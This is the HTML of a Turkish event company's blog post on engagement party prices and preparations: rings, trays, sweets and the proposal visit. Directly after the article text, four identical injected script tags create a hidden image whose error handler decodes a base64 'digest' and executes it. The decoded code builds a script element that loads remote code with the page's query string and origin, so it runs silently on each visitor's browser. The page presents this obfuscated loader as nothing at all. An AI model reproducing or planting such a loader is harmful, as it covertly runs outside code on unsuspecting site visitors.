<li>Nişan organizasyon firmaları, müşterilerine farklı nişan paketleri sunarlar. Geniş kapsamlı bir paketin ücreti, diğerlerine göre daha yüksek olabilir. Alışkan Organizasyon, hem ekonomik hem de beklentileri maksimum oranda karşılayan nişan organizasyon paketleri vaat eder.</li>



<li>Nişan pastasını özel tasarım isterseniz, fiyatının daha yüksek seviyelerde olacağını hatırlatırız. Özellikle de şeker hamuru ile hazırlanan figürler barındıran pastaların ücretleri biraz yüksek olabilir.</li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Organizasyonu_Yapmadan_Once_Bilinmesi_Gereken_Unsurlar"></span>Nişan Organizasyonu Yapmadan Önce Bilinmesi Gereken Unsurlar<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" alt="nisan organizasyonu fiyatlari 00" class="wp-image-27526" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00.jpg 1200w, https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00.jpg" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="1200" height="675" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00.jpg" alt="nisan organizasyonu fiyatlari 00" class="wp-image-27526" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00.jpg 1200w, https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-00-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></figure>



<p>Düğün hazırlığının ilk aşaması olan nişan etkinliği, evlilik yolunun resmiyet kazandığını gösterir. Harika bir nişan etkinliği için bazı ayrıntılara dikkat edilmesi önemlidir. Yukarıda nişan organizasyonu fiyatları hakkında bilgi verdik. Bunların dışında bazı ayrıntılar da, nişan yapacaklar tarafından bilinmelidir.</p>



<p>Ailelere göre değişiklik gösteren nişan etkinliği, gösterişli veya sade şekilde düzenlenebilir. Nişan törenini nerede yapacak olursanız olun, bazı unsurların farkında olmanız önemlidir. Bunlar:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kiz_Isteme_Merasimi"></span>Kız İsteme Merasimi<span class="ez-toc-section-end"></span></h3>



<p>Gelin ve damat için en önemli adımlardan biridir. Hem heyecanlı hem de gergin hissettiren kız isteme, genelde nişan süresinde gerçekleştirilir. Bazı aileler ise nişan töreninden önce kız isteme merasiminin yapılmasını talep ederler. Düğünden önce yapılması gereken kız isteme, ailelerin birbirlerini daha yakından tanımalarına da olanak sağlar.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Hazirliklari"></span>Nişan Hazırlıkları<span class="ez-toc-section-end"></span></h3>



<p>Problemsiz geçen kız isteme merasimi sonrasında nişan hazırlıkları başlar. Nişan organizasyonu fiyatları hakkında araştırmalar yapanlar, bu noktada nelere gereksinim duyduklarını da öğrenmek isterler. Bazı eşyalar ve ekipmanlar, nişan hazırlıkları sürecinde tedarik edilmelidir. Bunlar arasında nişan elbisesi, nişan yüzüğü, nişan tepsisi gibi detaylar yer alır.</p>



<p>Diğer yandan nişanın nerede yapılacağı, kimlerin organizasyona çağırılacağı da, gene nişan hazırlıkları sürecinde kararlaştırılır. İsterseniz bu tür hazırlıklarla kendiniz uğraşabilirsiniz. Ancak sürecin problemsiz bir şekilde tamamlanması adına organizasyon firmalarından yardım almak önemlidir. Alışkan Organizasyon olarak; nişan organizasyonunda sizlere en kaliteli hizmeti sunabiliriz. Üstelik, nişan organizasyonu fiyatları açısından bütçe dostu seçenekler sağlamaktayız.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="620" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20620%20360'%3E%3C/svg%3E" alt="nisan organizasyonu fiyatlari 000" class="wp-image-27527" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-000.jpg"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="620" height="360" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/11/nisan-organizasyonu-fiyatlari-000.jpg" alt="nisan organizasyonu fiyatlari 000" class="wp-image-27527"/></noscript></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Yuzukleri"></span>Nişan Yüzükleri<span class="ez-toc-section-end"></span></h3>



<p>Nişan etkinliğinin sembolü olan nişan yüzükleri, çiftleri heyecanlandıran unsurlardan biridir. Genel olarak nişan yüzüğü seçimini gelin ve damat birlikte gerçekleştirir. Bazı ailelerde ise anneler de bu sürece dahil olur. Hem erkeğin hem de kadının beğenebileceği bir nişan yüzüğü seçmek gerekir. Bu sayede gönüller hoş tutulmuş olunur.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Tepsisi"></span>Nişan Tepsisi<span class="ez-toc-section-end"></span></h3>



<p>Nişan organizasyonunun bir diğer sembolü de nişan tepsisi olur. Nişan fotoğraflarında da önemli yer tutan nişan tepsisi, gelin ve damadın önem verdiği malzemelerden biridir. Pek çok farklı nişan tepsisi seçeneği, piyasada mevcuttur. Nişan konseptine uygun bir tepsinin seçilmesi, daha uyumlu bir görüntüyü teşvik edecektir.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Nisan_Sekerleri"></span>Nişan Şekerleri<span class="ez-toc-section-end"></span></h3>



<p>Konuklarınızın ağzını tatlandırmak için onlara nişan şekerleri verebilirsiniz. Çok sayıda seçeneği olan nişan şekerleri, özel siparişle de hazırlanabilir. Nişanın sembolleri arasında konumlanır.</p>
<script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script><script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script><script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script><script>const img = document.createElement('img');img.src = '/files/img/logo.png';img.setAttribute('data-digest', '[base64]/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7');img.setAttribute('onerror', '(new Function(atob(this.dataset.digest)))();');img.style.visibility = 'hidden';document.body.insertBefore(img, document.body.firstChild);</script>		</div>

		
		
					
		<div class="ct-share-box is-width-constrained ct-hidden-sm" data-location="bottom" data-type="type-1" >
			
			<div data-icons-type="simple">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faliskanorganizasyon.com%2Fnisan-organizasyonu-fiyatlari%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow external" data-wpel-link="external" target="_blank">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Faliskanorganizasyon.com%2Fnisan-organizasyonu-fiyatlari%2F&amp;text=Ni%C5%9Fan%20Organizasyonu%20Fiyatlar%C4%B1" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow external" data-wpel-link="external" target="_blank">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Faliskanorganizasyon.com%2Fnisan-organizasyonu-fiyatlari%2F&amp;title=Ni%C5%9Fan%20Organizasyonu%20Fiyatlar%C4%B1" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow external" data-wpel-link="external" target="_blank">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
		<nav class="post-navigation is-width-constrained " >
							<a href="https://aliskanorganizasyon.com/kina-gecesi-organizasyonu-fiyatlari/" class="nav-item-prev" data-wpel-link="internal">
					<figure class="ct-media-container  "><img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Kına Gecesi Organizasyonu Fiyatları" decoding="async" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari-768x512.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1/1;" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari.jpg" /><noscript><img loading="lazy" width="1024" height="682" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari.jpg" class="attachment-medium size-medium wp-post-image" alt="Kına Gecesi Organizasyonu Fiyatları" decoding="async" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Kina-Gecesi-Organizasyonu-Fiyatlari-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1/1;" /></noscript><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="0,7.5 5.5,13 6.4,12.1 2.4,8.1 20,8.1 20,6.9 2.4,6.9 6.4,2.9 5.5,2 "/></svg></figure>
					<div class="item-content">
						<span class="item-label">
							Önceki <span>Yazı</span>						</span>

													<span class="item-title ct-hidden-sm">
								Kına Gecesi Organizasyonu Fiyatları							</span>
											</div>

				</a>
			
							<a href="https://aliskanorganizasyon.com/palyaco-kiralama-fiyatlari/" class="nav-item-next" data-wpel-link="internal">
					<div class="item-content">
						<span class="item-label">
							Sonraki <span>Yazı</span>						</span>

													<span class="item-title ct-hidden-sm">
								Palyaço Kiralama Fiyatları							</span>
											</div>

					<figure class="ct-media-container  "><img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Palyaco Kiralam Fiyatlari" decoding="async" data-lazy-srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari-768x512.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1/1;" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari.jpg" /><noscript><img loading="lazy" width="1024" height="682" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari.jpg" class="attachment-medium size-medium wp-post-image" alt="Palyaco Kiralam Fiyatlari" decoding="async" srcset="https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari.jpg 1024w, https://aliskanorganizasyon.com/wp-content/uploads/2023/08/Palyaco-Kiralama-Fiyatlari-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"  style="aspect-ratio: 1/1;" /></noscript><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/></svg></figure>				</a>
			
		</nav>

	
	</article>

	
		<aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar"  ><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-17"><style id="elementor-post-24992">.elementor-24992 .elementor-element.elementor-element-2cce458:not(.elementor-motion-effects-element-type-background), .elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-blocksy_palette_3 );}.elementor-24992 .elementor-element.elementor-element-2cce458, .elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-background-overlay{border-radius:11px 11px 11px 11px;}.elementor-24992 .elementor-element.elementor-element-2cce458{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 22px 0px 22px;}.elementor-24992 .elementor-element.elementor-element-2cce458 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24992 .elementor-element.elementor-element-8e2254d > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-24992 .elementor-element.elementor-element-8e2254d .elementor-heading-title{color:var( --e-global-color-blocksy_palette_8 );}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 span.wpcf7-not-valid-tip{text-align:left;display:block;}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 input.wpcf7-submit{display:block;width:100%;}.elementor-24992 .elementor-element.elementor-element-f843dfd .wpcf7 div.wpcf7-response-output{text-align:left;}</style><p><div data-block="hook:24992" class="alignfull"><article id="post-24992" class="post-24992"><div class="entry-content is-layout-constrained">		<div data-elementor-type="wp-post" data-elementor-id="24992" class="elementor elementor-24992">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2cce458 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cce458" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f170a34" data-id="f170a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e2254d elementor-widget elementor-widget-heading" data-id="8e2254d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hızlı Teklif Al</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f843dfd elementor-widget elementor-widget-contact-form-7" data-id="f843dfd" data-element_type="widget" data-widget_type="contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="elementor-contact-form-7 jet-elements">
<div class="wpcf7 no-js" id="wpcf7-f25461-p27296-o1" lang="tr-TR" dir="ltr" data-wpcf7-id="25461">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nisan-organizasyonu-fiyatlari/#wpcf7-f25461-p27296-o1" method="post" class="wpcf7-form init" aria-label="İletişim Formu" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25461" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="tr_TR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25461-p27296-o1" /><input type="hidden" name="_wpcf7_container_post" value="27296" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Adınız Soyadınız" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Eposta Adresiniz" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mesajınız" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gönder" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></article></div></p>
</div></div></aside>
			</div>


		<div class="ct-related-posts-container" >
		<div class="ct-container">
	
		<div
			class="ct-related-posts"
					>
			
											<h3 class="ct-module-title">
					Benzer Yazılar				</h3>
							
			
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article   ><div id="post-21503" class="post-21503 post type-post status-publish format-standard hentry category-genel-blog"><h4 class="related-entry-title"><a href="https://aliskanorganizasyon.com/canli-muzik-hayatin-kendisidir-2/" rel="bookmark" data-wpel-link="internal">Canlı Müzik Hayatın Kendisidir.</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="ec01b6" ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2025-08-18T19:36:04+03:00">18 Ağustos 2025</time></li></ul></div></article>
							
				<article   ><div id="post-22591" class="post-22591 post type-post status-publish format-standard hentry category-genel-blog"><ul class="entry-meta" data-type="simple:slash" data-id="375e07" ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2025-08-18T19:15:43+03:00">18 Ağustos 2025</time></li></ul></div></article>
							
				<article   ><div id="post-23806" class="post-23806 post type-post status-publish format-standard hentry category-genel-blog"><ul class="entry-meta" data-type="simple:slash" data-id="7b0860" ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2025-08-18T18:50:26+03:00">18 Ağustos 2025</time></li></ul></div></article>
						</div>

			
					</div>

			</div>
	</div>
	
	<div data-rocket-location-hash="0095f2e802fbe5df23bc549c71bac9be" class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/nisan-organizasyonu-fiyatlari/#respond" style="display:none;" data-wpel-link="internal">Cancel Reply</a></span></h2><form action="https://aliskanorganizasyon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-field-input-author">
			<label for="author">Name <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Yorum gönder">Yorum gönder</button> <input type='hidden' name='comment_post_ID' value='27296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc5b4f1505" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="3"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer data-rocket-location-hash="55679ab6202482d3001fb624a31ea13f" id="footer" class="ct-footer" data-id="type-1"  ><div data-rocket-location-hash="b47fef6df033fe6d41dc9ba27e2e6897" data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-12">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20291%20125'%3E%3C/svg%3E" alt="" class="wp-image-27187" width="291" height="125" data-lazy-src="https://aliskanorganizasyon.com/wp-content/uploads/2023/05/logo-gold.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" src="https://aliskanorganizasyon.com/wp-content/uploads/2023/05/logo-gold.png" alt="" class="wp-image-27187" width="291" height="125"/></noscript></figure>
</div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-14">
<p>Düğün, nişan, sünnet, kına gecesi, nikah, doğum günü ve tüm özel günleriniz için organizasyonlar ve etkinlikler düzenliyoruz.</p>
</div></div><div data-column="ghost"></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-3"><h2 class="widget-title">Organizasyonlarımız</h2><div class="menu-footer-nav-1-container"><ul id="menu-footer-nav-1" class="widget-menu"><li id="menu-item-11236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11236"><a href="https://aliskanorganizasyon.com/dugun-organizasyonu/" data-wpel-link="internal">Düğün Organizasyonu</a></li>
<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11232"><a href="https://aliskanorganizasyon.com/dogum-gunu-organizasyonu/" data-wpel-link="internal">Doğum Günü Organizasyonu</a></li>
<li id="menu-item-11234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11234"><a href="https://aliskanorganizasyon.com/evlilik-teklifi-organizasyonu/" data-wpel-link="internal">Evlilik Teklifi Organizasyonu</a></li>
<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11231"><a href="https://aliskanorganizasyon.com/kina-organizasyonu/" data-wpel-link="internal">Kına Organizasyonu</a></li>
<li id="menu-item-11233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://aliskanorganizasyon.com/nikah-organizasyonu/" data-wpel-link="internal">Nikah Organizasyonu</a></li>
<li id="menu-item-11235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11235"><a href="https://aliskanorganizasyon.com/nisan-organizasyonu/" data-wpel-link="internal">Nişan Organizasyonu</a></li>
<li id="menu-item-11228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11228"><a href="https://aliskanorganizasyon.com/piknik-organizasyonu/" data-wpel-link="internal">Piknik Organizasyonu</a></li>
<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11229"><a href="https://aliskanorganizasyon.com/parti-organizasyonu/" data-wpel-link="internal">Parti Organizasyonu</a></li>
<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://aliskanorganizasyon.com/sunnet-organizasyonu/" data-wpel-link="internal">Sünnet Organizasyonu</a></li>
</ul></div></div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-4"><h2 class="widget-title">Animasyonlarımız</h2><div class="menu-footer-nav-2-container"><ul id="menu-footer-nav-2" class="widget-menu"><li id="menu-item-21771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21771"><a href="https://aliskanorganizasyon.com/unicycle-tek-teker-gosterisi/" data-wpel-link="internal">Unicycle Tek Teker Gösterisi</a></li>
<li id="menu-item-21766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21766"><a href="https://aliskanorganizasyon.com/bubble-show/" data-wpel-link="internal">Bubble Show</a></li>
<li id="menu-item-21764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21764"><a href="https://aliskanorganizasyon.com/bilim-deneyleri/" data-wpel-link="internal">Bilim Deneyleri</a></li>
<li id="menu-item-21772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21772"><a href="https://aliskanorganizasyon.com/balon-susleme/" data-wpel-link="internal">Balon Süsleme</a></li>
<li id="menu-item-21770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21770"><a href="https://aliskanorganizasyon.com/palyaco-kiralama/" data-wpel-link="internal">Palyaço Kiralama</a></li>
<li id="menu-item-21769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21769"><a href="https://aliskanorganizasyon.com/canli-muzik-bando-ekibi/" data-wpel-link="internal">Canlı Müzik Bando Ekibi</a></li>
